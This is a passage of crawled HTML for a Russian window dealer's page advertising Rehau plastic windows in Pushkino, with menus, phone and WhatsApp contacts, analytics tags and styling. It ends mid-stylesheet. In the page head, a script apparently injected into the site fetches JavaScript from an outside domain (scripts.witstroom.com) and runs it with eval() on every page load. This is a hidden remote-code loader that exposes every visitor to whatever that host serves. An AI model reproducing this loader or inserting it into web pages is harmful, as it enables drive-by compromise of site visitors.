

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plastik-okna-studio.ru/plastikovie-okna-pushkino
body_size: 26914
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock--> <title>Пластиковые окна в Пушкино. Окна Rehau от производителя. Производство, установка.</title> <meta name="description" content="Студия окон Rehau - официальный дилер Rehau в Пушкино" /> <meta property="og:url" content="https://plastik-okna-studio.ru/plastikovie-okna-pushkino" /> <meta property="og:title" content="Пластиковые окна в Пушкино. Окна Rehau от производителя. Производство, установка." /> <meta property="og:description" content="Студия окон Rehau - официальный дилер Rehau в Пушкино" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://thb.tildacdn.com/tild3231-6433-4131-a337-613534653162/-/resize/504x/2.png" /> <link rel="canonical" href="https://plastik-okna-studio.ru/plastikovie-okna-pushkino"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3462-3332-4532-b136-316335666162/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4057810/tilda-blocks-page20203151.min.css?t=1750687360" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;600;700&family=Roboto:wght@300;400;500;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cards-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4057810/tilda-blocks-page20203151.min.js?t=1750687360" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-paint-icons.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cards-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-SQQG9DXDYJ"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SQQG9DXDYJ');
</script> <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33809", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVRRQWM');</script> <!-- End Google Tag Manager --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4057810" data-tilda-page-id="20203151" data-tilda-page-alias="plastikovie-okna-pushkino" data-tilda-formskey="f1cce80535ebdb776eaa6ddf7012db91" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y"> <div id="rec326236593" class="r t-rec" style=" " data-animationappear="off" data-record-type="446"> <!-- T446 --> <div id="nav326236593marker"></div> <div class="tmenu-mobile"> <div class="tmenu-mobile__container"> <div class="tmenu-mobile__text t-name t-name_md" field="menu_mob_title"><strong>Студия Окон Rehau</strong></div> <button type="button"
class="t-menuburger t-menuburger_first "
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#e67f00;"></span> <span style="background-color:#e67f00;"></span> <span style="background-color:#e67f00;"></span> <span style="background-color:#e67f00;"></span> </button> <script>function t_menuburger_init(recid) {var rec=document.querySelector('#rec' + recid);if(!rec) return;var burger=rec.querySelector('.t-menuburger');if(!burger) return;var isSecondStyle=burger.classList.contains('t-menuburger_second');if(isSecondStyle&&!window.isMobile&&!('ontouchend' in document)) {burger.addEventListener('mouseenter',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-unhovered');burger.classList.add('t-menuburger-hovered');});burger.addEventListener('mouseleave',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-hovered');burger.classList.add('t-menuburger-unhovered');setTimeout(function() {burger.classList.remove('t-menuburger-unhovered');},300);});}
burger.addEventListener('click',function() {if(!burger.closest('.tmenu-mobile')&&!burger.closest('.t450__burger_container')&&!burger.closest('.t466__container')&&!burger.closest('.t204__burger')&&!burger.closest('.t199__js__menu-toggler')) {burger.classList.toggle('t-menuburger-opened');burger.classList.remove('t-menuburger-unhovered');}});var menu=rec.querySelector('[data-menu="yes"]');if(!menu) return;var menuLinks=menu.querySelectorAll('.t-menu__link-item');var submenuClassList=['t978__menu-link_hook','t978__tm-link','t966__tm-link','t794__tm-link','t-menusub__target-link'];Array.prototype.forEach.call(menuLinks,function(link) {link.addEventListener('click',function() {var isSubmenuHook=submenuClassList.some(function(submenuClass) {return link.classList.contains(submenuClass);});if(isSubmenuHook) return;burger.classList.remove('t-menuburger-opened');});});menu.addEventListener('clickedAnchorInTooltipMenu',function() {burger.classList.remove('t-menuburger-opened');});}
t_onReady(function() {t_onFuncLoad('t_menuburger_init',function(){t_menuburger_init('326236593');});});</script> <style>.t-menuburger{position:relative;flex-shrink:0;width:28px;height:20px;padding:0;border:none;background-color:transparent;outline:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:transform .5s ease-in-out;cursor:pointer;z-index:999;}.t-menuburger span{display:block;position:absolute;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:.25s ease-in-out;height:3px;background-color:#000;}.t-menuburger span:nth-child(1){top:0px;}.t-menuburger span:nth-child(2),.t-menuburger span:nth-child(3){top:8px;}.t-menuburger span:nth-child(4){top:16px;}.t-menuburger__big{width:42px;height:32px;}.t-menuburger__big span{height:5px;}.t-menuburger__big span:nth-child(2),.t-menuburger__big span:nth-child(3){top:13px;}.t-menuburger__big span:nth-child(4){top:26px;}.t-menuburger__small{width:22px;height:14px;}.t-menuburger__small span{height:2px;}.t-menuburger__small span:nth-child(2),.t-menuburger__small span:nth-child(3){top:6px;}.t-menuburger__small span:nth-child(4){top:12px;}.t-menuburger-opened span:nth-child(1){top:8px;width:0%;left:50%;}.t-menuburger-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);}.t-menuburger-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.t-menuburger-opened span:nth-child(4){top:8px;width:0%;left:50%;}.t-menuburger-opened.t-menuburger__big span:nth-child(1){top:6px;}.t-menuburger-opened.t-menuburger__big span:nth-child(4){top:18px;}.t-menuburger-opened.t-menuburger__small span:nth-child(1),.t-menuburger-opened.t-menuburger__small span:nth-child(4){top:6px;}@media (hover),(min-width:0\0){.t-menuburger_first:hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_first:hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_second span:nth-child(2),.t-menuburger_second span:nth-child(3){width:80%;left:20%;right:0;}@media (hover),(min-width:0\0){.t-menuburger_second.t-menuburger-hovered span:nth-child(2),.t-menuburger_second.t-menuburger-hovered span:nth-child(3){animation:t-menuburger-anim 0.3s ease-out normal forwards;}.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),.t-menuburger_second.t-menuburger-unhovered span:nth-child(3){animation:t-menuburger-anim2 0.3s ease-out normal forwards;}}.t-menuburger_second.t-menuburger-opened span:nth-child(2),.t-menuburger_second.t-menuburger-opened span:nth-child(3){left:0;right:0;width:100%!important;}.t-menuburger_third span:nth-child(4){width:70%;left:unset;right:0;}@media (hover),(min-width:0\0){.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4){width:100%;}}.t-menuburger_third.t-menuburger-opened span:nth-child(4){width:0!important;right:50%;}.t-menuburger_fourth{height:12px;}.t-menuburger_fourth.t-menuburger__small{height:8px;}.t-menuburger_fourth.t-menuburger__big{height:18px;}.t-menuburger_fourth span:nth-child(2),.t-menuburger_fourth span:nth-child(3){top:4px;opacity:0;}.t-menuburger_fourth span:nth-child(4){top:8px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(2),.t-menuburger_fourth.t-menuburger__big span:nth-child(3){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(4){top:12px;}@media (hover),(min-width:0\0){.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),.t-menuburger_fourth.t-menuburger-opened span:nth-child(4){top:4px;}.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),.t-menuburger_fourth.t-menuburger-opened span:nth-child(3){opacity:1;}@keyframes t-menuburger-anim{0%{width:80%;left:20%;right:0;}50%{width:100%;left:0;right:0;}100%{width:80%;left:0;right:20%;}}@keyframes t-menuburger-anim2{0%{width:80%;left:0;}50%{width:100%;right:0;left:0;}100%{width:80%;left:20%;right:0;}}</style> </div> </div> <style>.tmenu-mobile{background-color:#111;display:none;width:100%;top:0;z-index:990;}.tmenu-mobile_positionfixed{position:fixed;}.tmenu-mobile__text{color:#fff;}.tmenu-mobile__container{min-height:64px;padding:20px;position:relative;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.tmenu-mobile__list{display:block;}.tmenu-mobile__burgerlogo{display:inline-block;font-size:24px;font-weight:400;white-space:nowrap;vertical-align:middle;}.tmenu-mobile__imglogo{height:auto;display:block;max-width:300px!important;box-sizing:border-box;padding:0;margin:0 auto;}@media screen and (max-width:980px){.tmenu-mobile__menucontent_hidden{display:none;height:100%;}.tmenu-mobile{display:block;}}@media screen and (max-width:980px){#rec326236593 .tmenu-mobile{background-color:#ffffff;}#rec326236593 .t-menuburger{-webkit-order:1;-ms-flex-order:1;order:1;}}</style> <div
id="nav326236593"
class="t446 t446__positionstatic tmenu-mobile__menucontent_hidden"
style="background-color: rgba(255,255,255, 1); height:120px; " data-bgcolor-hex="#ffffff" data-bgcolor-rgba="rgba(255,255,255,1)" data-navmarker="nav326236593marker" data-appearoffset="" data-bgopacity-two="1" data-menushadow="" data-menushadow-css="" data-bgopacity="1" data-menu="yes" data-menu-items-align="center"> <div class="t446__maincontainer t446__c12collumns" style="height:120px;"> <div class="t446__logowrapper"> <div class="t446__logowrapper2"> <div style="display: block;"> <a href="/"> <img class="t446__imglogo t446__imglogomobile"
src="https://static.tildacdn.com/tild3231-6433-4131-a337-613534653162/2.png"
imgfield="img"
style="max-width: 150px; width: 150px;"
alt=""> </a> </div> </div> </div> <div class="t446__leftwrapper" style="padding-left:20px; padding-right:125px; "> <div class="t446__leftmenuwrapper"> <ul class="t446__list t-menu__list"> <li class="t446__list_item" style="padding:0 15px 0 0;"> <a class="t-menu__link-item" href="#popup:myform" data-menu-submenu-hook="" data-menu-item-number="1">Рассчитать стоимость</a> </li> <li class="t446__list_item" style="padding:0 0 0 15px;"> <a class="t-menu__link-item" href="/rehau-zeny" data-menu-submenu-hook="" data-menu-item-number="2">Цены</a> </li> </ul> </div> </div> <div class="t446__rightwrapper" style="padding-right:20px; padding-left:125px; "> <div class="t446__rightmenuwrapper"> <ul class="t446__list t-menu__list"> <li class="t446__list_item" style="padding:0 15px 0 0;"> <a class="t-menu__link-item" href="#rec312667082" data-menu-submenu-hook="" data-menu-item-number="3">Окна</a> </li> <li class="t446__list_item" style="padding:0 0 0 15px;"> <a class="t-menu__link-item" href="#rec316446985" data-menu-submenu-hook="" data-menu-item-number="4">Контакты</a> </li> </ul> </div> <div class="t446__additionalwrapper"> <div class="t446__right_descr"><a href="tel:+74951201240" style="color: rgb(230, 127, 0);"><strong>+7 (495) 120-12-40</strong></a></div> </div> </div> </div> </div> <style>@media screen and (max-width:980px){#rec326236593 .t446__leftcontainer{padding:20px;}#rec326236593 .t446__imglogo{padding:20px 0;}#rec326236593 .t446{position:static;}}</style> <script>t_onReady(function() {t_onFuncLoad('t446_checkOverflow',function() {window.addEventListener('resize',t_throttle(function() {t446_checkOverflow('326236593','120');}));window.addEventListener('load',function() {t446_checkOverflow('326236593','120');});t446_checkOverflow('326236593','120');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('326236593');});});t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t446__list_item a');});});t_onReady(function() {t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('326236593','.t446');window.addEventListener('resize',t_throttle(function() {t_menu__setBGcolor('326236593','.t446');}));});});</script> <script>t_onReady(function() {t_onFuncLoad('t446_createMobileMenu',function() {t446_createMobileMenu('326236593');});t_onFuncLoad('t446_init',function() {t446_init('326236593');});});</script> <style>#rec326236593 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec326236593 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:2px solid #e67f00;-webkit-box-shadow:inset 0px -2px 0px 0px #e67f00;-moz-box-shadow:inset 0px -2px 0px 0px #e67f00;box-shadow:inset 0px -2px 0px 0px #e67f00;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;}#rec326236593 .t-menu__link-item.t-active:not(.t978__menu-link){color:#e67f00 !important;font-weight:600 !important;}#rec326236593 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-2px;border-bottom:2px solid #e67f00;-webkit-box-shadow:inset 0px -1px 0px 0px #e67f00;-moz-box-shadow:inset 0px -1px 0px 0px #e67f00;box-shadow:inset 0px -1px 0px 0px #e67f00;}#rec326236593 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after{opacity:1;bottom:-2px;}#rec326236593 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{opacity:1;bottom:-2px;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec326236593 .t-menu__link-item,#rec326236593 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec326236593 a.t-menu__link-item{font-size:19px;color:#e67f00;font-weight:500;letter-spacing:0.5px;}#rec326236593 .t446__right_descr{font-size:20px;color:#e67f00;font-weight:400;}#rec326236593 .t446__right_langs_lang a{font-size:19px;color:#e67f00;font-weight:500;letter-spacing:0.5px;}</style> <!--[if IE 8]> <style>#rec326236593 .t446{filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#D9ffffff',endColorstr='#D9ffffff');}</style> <![endif]--> </div> <div id="rec326236594" class="r t-rec" style=" " data-animationappear="off" data-record-type="898"> <div
class="t898"> <div class="t898__btn"
style=""> <input type="checkbox" class="t898__btn_input" id="t898__btn_input_326236594" /> <label for="t898__btn_input_326236594" class="t898__btn_label" style="background:#e67f00;"> <svg role="presentation" class="t898__icon t898__icon-write" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none" /> </svg> <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23"> <g fillRule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" /> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" /> </g> </svg> </label> <span class="t898__btn-text t-name t-name_xs">
WhatsApp консультация
</span> <!-- new soclinks --> <a href="tel:+79261759803" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Phone</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
fill="#000" /> </svg></div></a> <a href="https://wa.me/+79261759803" class="t898__icon t898__icon-whatsapp_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">WhatsApp</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff" /><path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061" /><path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061" /></svg></div></a> <!-- /new soclinks --> <!-- old soclinks --> <!-- old soclinks --> </div> </div> <style>#rec326236594 .t898__btn-text{background:#e67f00;}#rec326236594 .t898__btn-text::after{border-left-color:#e67f00;border-right-color:transparent;}#rec326236594 .t898__btn-text{color:#ffffff;}</style> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t898_init',function() {t898_init('326236594');});});</script> </div> <div id="rec326236595" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec326236595 .t396__artboard {min-height:550px;height:100vh;background-color:#ffffff;}#rec326236595 .t396__filter {min-height:550px;height:100vh;background-image:-webkit-gradient( linear,left top,left bottom,from(rgba(0,0,0,0.2)),to(rgba(0,0,0,0.7)) );background-image:-webkit-linear-gradient(top,rgba(0,0,0,0.2),rgba(0,0,0,0.7));background-image:linear-gradient(to bottom,rgba(0,0,0,0.2),rgba(0,0,0,0.7));will-change:transform;}#rec326236595 .t396__carrier{min-height:550px;height:100vh;background-position:center center;background-attachment:scroll;background-image:url('https://thb.tildacdn.com/tild6634-3839-4534-b031-643438316539/-/resize/20x/plastikovie-okna-sch.jpg');background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec326236595 .t396__artboard,#rec326236595 .t396__filter,#rec326236595 .t396__carrier {}#rec326236595 .t396__filter {}#rec326236595 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec326236595 .t396__artboard,#rec326236595 .t396__filter,#rec326236595 .t396__carrier {}#rec326236595 .t396__filter {}#rec326236595 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec326236595 .t396__artboard,#rec326236595 .t396__filter,#rec326236595 .t396__carrier {}#rec326236595 .t396__filter {}#rec326236595 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec326236595 .t396__artboard,#rec326236595 .t396__filter,#rec326236595 .t396__carrier {}#rec326236595 .t396__filter {}#rec326236595 .t396__carrier {background-attachment:scroll;}}#rec326236595 .tn-elem[data-elem-id="1470209944682"]{color:#ffffff;text-align:center;z-index:2;top:calc(50vh - 0px + -51px);left:calc(50% - 610px + 0px);width:1220px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] .tn-atom{color:#ffffff;font-size:66px;font-family:'Ubuntu',Arial,sans-serif;line-height:1.35;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec326236595 .tn-elem[data-elem-id="1470209944682"] {top:calc(275px - 0px + -96px);left:calc(50% - 610px + 0px);width:940px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:41px;background-size:cover;}}@media screen and (max-width:959px) {#rec326236595 .tn-elem[data-elem-id="1470209944682"] {top:calc(275px - 0px + -56px);left:calc(50% - 610px + 0px);width:620px;height:auto;}#rec326236595 